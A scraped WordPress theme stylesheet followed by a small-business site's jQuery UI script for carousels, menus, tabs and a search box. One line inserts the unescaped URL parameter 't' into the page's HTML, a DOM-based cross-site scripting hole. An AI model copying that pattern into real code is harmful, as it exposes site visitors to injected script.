.entry-content blockquote p:last-child,
.comment-content blockquote p:last-child {
	margin-bottom: 0;
}
.entry-content code,
.comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #ededed;
	color: #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 1.714285714;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	overflow: auto;
	padding: 24px;
	padding: 1.714285714rem;
}
.entry-content pre code,
.comment-content pre code {
	display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	line-height: 1.714285714;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
}
img.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
	margin-top: 12px;
	margin-top: 0.857142857rem;
	margin-bottom: 12px;
	margin-bottom: 0.857142857rem;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
	margin: 0 1.714285714rem;
}
.entry-content dt,
.comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}
.entry-content dd,
.comment-content dd {
	line-height: 1.714285714;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ededed;
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin: 0 0 24px;
	margin: 0 0 1.714285714rem;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	font-size: 1.142857143rem;
	margin: 24px 0;
	margin: 1.714285714rem 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #ededed;
	padding: 6px 10px 6px 0;
}
.page-links {
	clear: both;
	line-height: 1.714285714;
}
footer.entry-meta {	color: #757575;	background:#f2f2f2; padding:5px;}
.single-author .entry-meta .by-author {
	display: none;
}
.mu_register h2 {
	color: #757575;
	font-weight: normal;
}
/* =Archives
-------------------------------------------------------------- */
.archive-header,
.page-header {
	margin-bottom: 48px;
	margin-bottom: 3.428571429rem;
	padding-bottom: 22px;
	padding-bottom: 1.571428571rem;
	border-bottom: 1px solid #ededed;
}
.archive-meta {
	color: #757575;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	margin-top: 22px;
	margin-top: 1.571428571rem;
}
/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}
.image-attachment div.attachment {
	text-align: center;
}
.image-attachment div.attachment p {
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {
	margin-top: 8px;
	margin-top: 0.571428571rem;
}
/* =Aside post format
-------------------------------------------------------------- */
article.format-aside h1 {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
article.format-aside h1 a {
	text-decoration: none;
	color: #4d525a;
}
article.format-aside h1 a:hover {
	color: #2e3542;
}
article.format-aside .aside {
	padding: 24px 24px 0;
	padding: 1.714285714rem;
	background: #d2e0f9;
	border-left: 22px solid #a8bfe8;
}
article.format-aside p {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #4a5466;
}
article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}
/* =Post formats
-------------------------------------------------------------- */
/* Image posts */
article.format-image footer h1 {
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	font-weight: normal;
}
article.format-image footer h2 {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
article.format-image footer a h2 {
	font-weight: normal;
}
/* Link posts */
article.format-link header {
	padding: 0 10px;
	padding: 0 0.714285714rem;
	float: right;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	font-style: italic;
	text-transform: uppercase;
	color: #848484;
	background-color: #ebebeb;
	border-radius: 3px;
}
article.format-link .entry-content {
	max-width: 80%;
	float: left;
}
article.format-link .entry-content a {
	font-size: 22px;
	font-size: 1.571428571rem;
	line-height: 1.090909091;
	text-decoration: none;
}
/* Quote posts */
article.format-quote .entry-content p {
	margin: 0;
	padding-bottom: 24px;
	padding-bottom: 1.714285714rem;
}
article.format-quote .entry-content blockquote {
	display: block;
	padding: 24px 24px 0;
	padding: 1.714285714rem 1.714285714rem 0;
	font-size: 15px;
	font-size: 1.071428571rem;
	line-height: 1.6;
	font-style: normal;
	color: #6a6a6a;
	background: #efefef;
}
/* Status posts */
.format-status .entry-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.format-status .entry-header header {
	display: inline-block;
}
.format-status .entry-header h1 {
	font-size: 15px;
	font-size: 1.071428571rem;
	font-weight: normal;
	line-height: 1.6;
	margin: 0;
}
.format-status .entry-header h2 {
	font-size: 12px;
	font-size: 0.857142857rem;
	font-weight: normal;
	line-height: 2;
	margin: 0;
}
.format-status .entry-header header a {
	color: #757575;
}
.format-status .entry-header header a:hover {
	color: #21759b;
}
.format-status .entry-header img {
	float: left;
	margin-right: 21px;
	margin-right: 1.5rem;
}
/* =Comments
----------------------------------------------- */
#comments{ clear:both; margin:20px 0; zoom:1; overflow:hidden; }
#comments ol{ margin:0; list-style:none;}
.comments-title {
	text-transform: uppercase;
	font:bold 14px/40px "";
	background:#eee;
	padding-left:12px;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist { list-style: none;}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	-moz-border-radius: 3px;
	border-radius: 3px;
	position: relative;
	margin-bottom:2px;
	padding: 6px 6px 6px 80px;
	background:#f5f5f5;
}
.commentlist .comment {position: relative; zoom:1;}
.commentlist li.odd { background:#eee;}
.commentlist p{ margin:0;}
.commentlist .reply{ position:absolute; right:0; top:0; display:none;}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #ffd;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	position: relative;
	padding:6px 6px 6px 80px;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {	font-style: normal; font-weight:bold; color:#c00;}
.comment-meta .fn span{ display:none;}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
}
.commentlist .children li.comment .comment-content {
	margin: 5px 0 0;
}
.comment-author{ font-size:16px; }
.comment-meta a {	font-weight: bold; }
.comment-meta a:focus,
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -60px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: -60px;
	padding: 0;
	top: 0;
}
a.comment-reply-link {
	background: #165F44;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	padding: 0 12px;
	text-decoration: none;
}
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active {
	background: #c00;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */
.commentlist > li.bypostauthor {
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
}
/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */
#respond {
	background:#eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 1.625em;
	position: relative;
	overflow:hidden;
}
#reply-title{ font: bold 24px/30px ""; color:#000; margin:0;}
#respond input[type="text"],
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
/*ie6*/
#respond input,
#respond textarea {
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	box-shadow: inset 0 1px 3px rgba(0,0,0,0.95);
	position:relative;
}
#respond p { clear:both; position: relative; margin: 5px 0;  }
#respond p label {
	color: #333;
	display: inline-block;
	font-size: 13px;
	min-width: 50px;
	_width: 50px;
	padding: 0px 10px;
	float:left;
}
#respond input[type="text"]:focus,
#respond textarea:focus {
	text-indent: 0;
	z-index: 2;
}
#respond textarea {
	resize: vertical;
	width: 70%;
	height:60px;
	overflow:auto;
}
#respond .comment-form-author .required,
#respond .comment-form-email .required {
	color: #c00;
	font: bold 22px/24px "";
	position: absolute;
	right: 12%;
	z-index: 1;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	color:#f00;
}
#respond .form-submit {
	margin:0;
}
#respond input#submit {
	background:#666;
	border: none;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #ccc;
	cursor: pointer;
	font-size: 15px;
	margin: 0 0 0 70px;
	padding: 6px 20px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #a00;
	color: #ccc;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 20px;
	line-height:20px;
	width: 60%;
	padding:2px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
/* =Front page template
-------------------------------------------------------------- */
.entry-page-image {
	margin-bottom: 14px;
	margin-bottom: 1rem;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
.template-front-page .widget-area {
	clear: both;
	float: none;
	width: auto;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	border-top: 1px solid #ededed;
}
.template-front-page .widget-area .widget li {
	margin: 8px 0 0;
	margin: 0.571428571rem 0 0;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.714285714;
	list-style-type: square;
	list-style-position: inside;
}
.template-front-page .widget-area .widget li a {
	color: #757575;
}
.template-front-page .widget-area .widget li a:hover {
	color: #21759b;
}
.template-front-page .widget-area .widget_text img {
	float: left;
	margin: 8px 24px 8px 0;
	margin: 0.571428571rem 1.714285714rem 0.571428571rem 0;
}
/* =Widgets
-------------------------------------------------------------- */
.widget-area .widget ul ul {
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
.widget_rss li {
	margin: 12px 0;
	margin: 0.857142857rem 0;
}
.widget_recent_entries .post-date,
.widget_rss .rss-date {
	color: #aaa;
	font-size: 11px;
	font-size: 0.785714286rem;
	margin-left: 12px;
	margin-left: 0.857142857rem;
}
#wp-calendar {
	margin: 0;
	width: 100%;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #686868;
}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {
	text-align: left;
}
#wp-calendar #next {
	padding-right: 24px;
	padding-right: 1.714285714rem;
	text-align: right;
}
.widget_search label {
	display: block;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.widget_twitter li {
	list-style-type: none;
}
.widget_twitter .timesince {
	display: block;
	text-align: right;
}
/* =Plugins
----------------------------------------------- */
img#wpstats {
	display: block;
	margin: 0 auto 24px;
	margin: 0 auto 1.714285714rem;
}
/* =Print
----------------------------------------------- */
@media print {
	body {
		background: none !important;
		color: #000;
		font-size: 10pt;
	}
	footer a[rel=bookmark]:link:after,
	footer a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	a {
		text-decoration: none;
	}
	.entry-content img,
	.comment-content img,
	.author-avatar img,
	img.wp-post-image {
		border-radius: 0;
		box-shadow: none;
	}
	.site {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	.site-header {
		margin-bottom: 72px;
		margin-bottom: 5.142857143rem;
		text-align: left;
	}
	.site-header h1 {
		font-size: 21pt;
		line-height: 1;
		text-align: left;
	}
	.site-header h2 {
		color: #000;
		font-size: 10pt;
		text-align: left;
	}
	.site-header h1 a,
	.site-header h2 a {
		color: #000;
	}
	.author-avatar,
	#colophon,
	#respond,
	.commentlist .comment-edit-link,
	.commentlist .reply,
	.entry-header .comments-link,
	.entry-meta .edit-link a,
	.page-link,
	.site-content nav,
	.widget-area,
	img.header-image,
	.main-navigation {
		display: none;
	}
	.wrapper {
		border-top: none;
		box-shadow: none;
	}
	.site-content {
		margin: 0;
		width: auto;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.singular .site-content,
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular .comments-title {
		margin: 0;
		width: 100%;
	}
	.entry-header .entry-title,
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	footer.entry-meta,
	footer.entry-meta a {
		color: #444;
		font-size: 10pt;
	}
	.author-description {
		float: none;
		width: auto;
	}
	/* Comments */
	.commentlist > li.comment {
		background: none;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.comments-area article header cite,
	.comments-area article header time {
		margin-left: 50px;
		margin-left: 3.57142857rem;
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/js/jq-diy.js
body_size: 5157
content:
var isIE=!!window.ActiveXObject;
var isIE6=isIE&&!window.XMLHttpRequest;

$(document).ready(function(){
//禁用右键、文本选择功能、拖动内容
/*$(document).bind("contextmenu",function(){return false;});
$(document).bind("selectstart",function(){return false;}); 
$(document).bind("mousemove",function(){return false;}); */


//加标签
//$('h2').wrapInner('<span></span>');
//$('.main-navigation>ul>li').append('<span></span>');
//产品列表
$li_size=$(".prodlist li").size();
for (i=4;i<$li_size;i+=4){
  $(".prodlist li").eq(i).before('<div class="clear"></div>');
   }
//品牌列表
$li_size2=$(".brand-list li").size();
for (i=4;i<$li_size2;i+=4){
  $(".brand-list li").eq(i).before('<div class="clear"></div>');
   }
//侧边导航判断li下面有ul加入span;
$('.aside-nav li').has('ul').children("a").append('<span></span>');


//样式定义
$("tr:even").addClass("even");
$(".site-info li:eq(0)").addClass("foottel");
$(".site-info li:eq(1)").addClass("copy");
$("[href='/sitemap.xml']").attr('target','_blank');


//下拉导航
$(".main-navigation li, .aside-nav li").bind({
    mouseenter:function(){$(this).children("ul").slideDown(300);},  
    mouseleave:function(){$(this).children("ul").stop(true,true).slideUp(100);}  
});


//关闭链接
/*$(".honor a").click(function(){
  return false;
  });*/


//关闭浮动层
$(".wx_close").click(function(){
  $(".wx_kefu").remove();
  });
$(".close").click(function(){
  $(".float-ad").remove();
  });
	
	
//Tab1
$(".saishi ul:first").addClass("show");
$(".saishi h2 a").mouseenter(function(){
	$a_index=$(this).index();
	$a_href=$(this).attr('href');
	$(this).addClass('cur').siblings().removeClass();
	$(".saishi ul").eq($a_index).show().siblings('ul').hide();
	$(".saishi .more").attr('href',$a_href);
  });

//Tab

	
	
//同级展示/关闭
/*if($('.category-faq').length){
	$btn1="[展开]";
	$btn2="[关闭]";
	$(".category-faq .entry-header").append("<span>"+$btn1+"</span>");
	$(".category-faq .entry-header").click(function(){
		$btn=$(this).children("span").text();
		$(this).siblings().slideToggle().parent().siblings().children('div,footer').slideUp();
		
		if($btn==$btn1){
			$(this).children("span").text($btn2);
			$(this).parent().siblings().find('.entry-header span').text($btn1);
		} else{
			$(this).children("span").text($btn1);
		} 
		});
	$(".category-faq .close").click(function(){
		$(this).parent().siblings('.entry-header').trigger('click'); 
		});
}*/


//搜索列表
$inp_l=$("#s").val();
$s_key="产品搜索";
if($inp_l==""){	$("#s").val($s_key); }
$("#s").bind({
	focus:function(){
		$var=$(this).val();
		if($var==$s_key){
			$(this).val("");
			}
		$(this).css('color','#666');
	},  
	blur:function(){
		$var=$(this).val();
		if($var==""){
			$(this).val($s_key);
			$(this).css('color','#999');
			}
			
		} 
});
$("#searchsubmit").click(function(){
	if($("#s").val()==$s_key){
		alert("不能为空，请填写产品关键词！");
		return false;
		}
  });


//向上一屏一屏滚动(1-1)
/*$(".news .auto").Scroll({line:1,speed:500,timer:2000});*/


//焦点图(1-1)
if($('#slide_list').length){
	count = $("#slide_list a").size();
	
	for(s=1;s<=count;s++){
		$("#slide_text ul").append("<li rel="+s+">"+s+"</li>");
		}
	
	$("#slide_list a:first").show();
	$("#slide_text li:first").addClass("cur");
	$("#slide_text li").click(function(){
		var i = $(this).attr('rel')-1;
		n = i;
		if (i >= count) return;
		$("#slide_list a").filter(":visible").fadeOut(500).parent().children().eq(i).fadeIn(1000);
		$(this).addClass("cur").siblings().removeClass();
	});
	t = setInterval("showAuto()", 5000);
	$(".banner").hover(function(){clearInterval(t)}, function(){t = setInterval("showAuto()", 5000);});
}//end if

	
//左右控制滚动(1)
//$('.products .auto').infiniteCarousel();
 
 
//ajax



//rss订阅
/*$(".rss-reader").bind({
    mouseenter:function(){
			if( $(".rss-reader div img").length < 1 ){ $(this).find("div").load("/rss-reader.html?t="+ Math.random()); }
			$(this).find("div").show();
			},
    mouseleave:function(){$(this).find("div").hide();} 
});*/


//公告/节日
/*if($('#ajax').length){
	$('#ajax').prepend("<span class='colse' title='关闭'></span>");
	
	$(".ajax-content").jscroll({
		 W:"7px"
		,BgUrl:"url(images/line_1x1.jpg)"
		,Bg:"center 0 repeat-y"
		,Bar:{ Bd:{Out:"#ccc",Hover:"#ddd"}
					,Bg:{Out:"-1px -1px no-repeat #fff",Hover:"-1px -1px no-repeat #f2f2f2",Focus:"-1px -1px no-repeat #eee"}}
					,Btn:{btn:true
					,uBg:{Out:"-1px -1px no-repeat ",Hover:"-1px -1px no-repeat ",Focus:"-1px -1px no-repeat "}
					,dBg:{Out:"center 0 repeat-y",Hover:"center 0 repeat-y",Focus:"center 0 repeat-y"}
					}
		,Fn:function(){}
	 });
}
$("#ajax .colse,.ajaxbg").click(function(){
	$("#ajax,.ajaxbg").hide();
});*/



//获取url参数
Request = {
 QueryString : function(item){
  var svalue = location.search.match(new RegExp("[\?\&]" + item + "=([^\&]*)(\&?)","i"));
  return svalue ? svalue[1] : svalue;
 }
}

$t=decodeURI(Request.QueryString("t"));
$("#cformsform input#cf_field_1").val($t);
$("#cformsform #li--1").append("<b>"+$t+"</b>");


//高度相等
/*$h1=$("#secondary").height();
$h2=$("#primary").height();
if($h1 > $h2){
	$("#primary").height($h1);
} else {
	$(".aside-nav ul").height($h2-50);
}
*/

if($('#demo').length){
	var speed=10;
	var tab=document.getElementById("demo");
	var tab1=document.getElementById("demo1");
	var tab2=document.getElementById("demo2");
	tab2.innerHTML=tab1.innerHTML;
	function Marquee(){
	if(tab2.offsetWidth-tab.scrollLeft<=0)
	tab.scrollLeft-=tab1.offsetWidth
	else{
	tab.scrollLeft++;
	}
	}
	var MyMar=setInterval(Marquee,speed);
	tab.onmouseover=function() {clearInterval(MyMar)};
	tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
}

//设置IE10以下支持CSS3
if (window.PIE) {
	$('#slide_text ul li,.aside-nav,.related,.zoom,#respond').each(function() { //多个用逗号分割；
		PIE.attach(this);
	});
}


//IE6运行本段
if (isIE6){
	//IE6支持PNG透明
	//ie_png.fix('.play,.vt,.arrow,.products,.list li');
	
	//IE6样式定义
	//$(".main-navigation li:first").css({'background':'none'});
	$("#footnav li:first").css({'border':'none'});
	$(".ajaxbg").height($(document).height());
}

//支持所有浏览器变灰
//grayscale($('html'));

});//end ready;



//焦点图定义(1-2)
var t = n = count = 0;
function showAuto()
{
	n = n >= (count - 1) ? 0 : n + 1;
	$("#slide_text li").eq(n).trigger('click');
}

//焦点图定义(2-2)
var t2 = n2 = count2 = 0;
function showAuto2()
{
	n2 = n2 >= (count2 - 1) ? 0 : n2 + 1;
	$("#slide_text2 li").eq(n2).trigger('click');
}


//向上一屏一屏滚动插件(1-2)
(function($){
$.fn.extend({
        Scroll:function(opt,callback){
                //参数初始化
                if(!opt) var opt={};
                var _this=this.eq(0).find("ul:first");
                var        lineH=_this.find("li:first").height(), //获取行高
                        line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), 
												//每次滚动的行数，默认为一屏，即父容器高度
                        speed=opt.speed?parseInt(opt.speed,10):500, //卷动速度，数值越大，速度越慢（毫秒）
                        timer=opt.timer?parseInt(opt.timer,10):3000; //滚动的时间间隔（毫秒）
                if(line==0) line=1;
                var upHeight=0-line*lineH;
                //滚动函数
                scrollUp=function(){
                        _this.animate({
                                marginTop:upHeight
                        },speed,function(){
                                for(i=1;i<=line;i++){
                                        _this.find("li:first").appendTo(_this);
                                }
                                _this.css({marginTop:0});
                        });
                }
                //鼠标事件绑定
                _this.hover(function(){
                        clearInterval(timerID);
                },function(){
                        timerID=setInterval("scrollUp()",timer);
                }).mouseout();
        }        
})
})(jQuery);


//左右控制滚动(2)
(function () {
    $.fn.infiniteCarousel = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper = $('> div', this).css('overflow', 'hidden'),
                $slider = $wrapper.find('> ul').width(9999),
                $items = $slider.find('> li'),
                $single = $items.filter(':first')
                
                singleWidth = $single.outerWidth(),
                visible = Math.ceil($wrapper.innerWidth() / singleWidth),
                currentPage = 1,
                pages = Math.ceil($items.length / visible);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items.length % visible != 0) {
                // pad
                $slider.append(repeat('<li class="empty" />', visible - ($items.length % visible)));
                $items = $slider.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items.filter(':first').before($items.slice(-visible).clone().addClass('cloned'));
            $items.filter(':last').after($items.slice(0, visible).clone().addClass('cloned'));
            $items = $slider.find('> li');
            
            // 3. reset scroll
            $wrapper.scrollLeft(singleWidth * visible);
            
            // 4. paging function
            function gotoPage(page) {
                var dir = page < currentPage ? -1 : 1,
                    n = Math.abs(currentPage - page),
                    left = singleWidth * dir * visible * n;
                
                $wrapper.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page > pages) {
                        $wrapper.scrollLeft(singleWidth * visible);
                        page = 1;
                    } else if (page == 0) {
                        page = pages;
                        $wrapper.scrollLeft(singleWidth * visible * pages);
                    }
                    
                    currentPage = page;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage(currentPage - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage(currentPage + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page) {
                gotoPage(page);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage(currentPage + 1);
            });
        });
    };
		
		
		//atuo 2
		    $.fn.infiniteCarousel2 = function () {
        function repeat(str, n) {
            return new Array( n + 1 ).join(str);
        }
        
        return this.each(function () {
            // magic!
            var $wrapper2 = $('> div', this).css('overflow', 'hidden'),
                $slider2 = $wrapper2.find('> ul').width(9999),
                $items2 = $slider2.find('> li'),
                $single2 = $items2.filter(':first')
                
                singleWidth2 = $single2.outerWidth(),
                visible2 = Math.ceil($wrapper2.innerWidth() / singleWidth2),
                currentPage2 = 1,
                pages2 = Math.ceil($items2.length / visible2);
                
            /* TASKS */
            
            // 1. pad the pages with empty element if required
            if ($items2.length % visible2 != 0) {
                // pad
                $slider2.append(repeat('<li class="empty" />', visible2 - ($items2.length % visible2)));
                $items2 = $slider2.find('> li');
            }
            
            // 2. create the carousel padding on left and right (cloned)
            $items2.filter(':first').before($items2.slice(-visible2).clone().addClass('cloned'));
            $items2.filter(':last').after($items2.slice(0, visible2).clone().addClass('cloned'));
            $items2 = $slider2.find('> li');
            
            // 3. reset scroll
            $wrapper2.scrollLeft(singleWidth2 * visible2);
            
            // 4. paging function
            function gotoPage2(page2) {
                var dir = page2 < currentPage2 ? -1 : 1,
                    n = Math.abs(currentPage2 - page2),
                    left = singleWidth2 * dir * visible2 * n;
                
                $wrapper2.filter(':not(:animated)').animate({
                    scrollLeft : '+=' + left
                }, 500, function () {
                    // if page == last page - then reset position
                    if (page2 > pages2) {
                        $wrapper2.scrollLeft(singleWidth2 * visible2);
                        page2 = 1;
                    } else if (page2 == 0) {
                        page2 = pages2;
                        $wrapper2.scrollLeft(singleWidth2 * visible2 * pages2);
                    }
                    
                    currentPage2 = page2;
                });
            }
            
            // 5. insert the back and forward link
            $wrapper2.after('<a href="#" class="arrow back">&lt;</a><a href="#" class="arrow forward">&gt;</a>');
            
            // 6. bind the back and forward links
            $('a.back', this).click(function () {
                gotoPage2(currentPage2 - 1);
                return false;
            });
            
            $('a.forward', this).click(function () {
                gotoPage2(currentPage2 + 1);
                return false;
            });
            
            $(this).bind('goto', function (event, page2) {
                gotoPage2(page2);
            });
            
            // THIS IS NEW CODE FOR THE AUTOMATIC INFINITE CAROUSEL
            $(this).bind('next', function () {
                gotoPage2(currentPage2 + 1);
            });
        });
    };
})(jQuery);


var HomepageFavorite = {
    //设为首页
    Homepage: function () {
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(window.location.href);
        }
        else if (window.sidebar) {
            if (window.netscape) {
                try {
                    netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
                }
                catch (e) {
                    alert("该操作被浏览器拒绝，如果想启用该功能，请在地址栏内输入 about:config,然后将项 signed.applets.codebase_principal_support 值该为true");
                    history.go(-1);   //这里我用firefox测试的时候出错，我把它注释掉，改成 return false;
                }
            }
            var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
            prefs.setCharPref('browser.startup.homepage', window.location.href);
        }
    },


    //加入收藏
    Favorite: function Favorite(sURL, sTitle) {
        try {
            window.external.addFavorite(sURL, sTitle);
        }
        catch (e) {
            try {
                window.sidebar.addPanel(sTitle, sURL, "");
            }
            catch (e) {
                alert("加入收藏失败,请手动添加.");
            }
        }
    }
}//HomepageFavorite end;
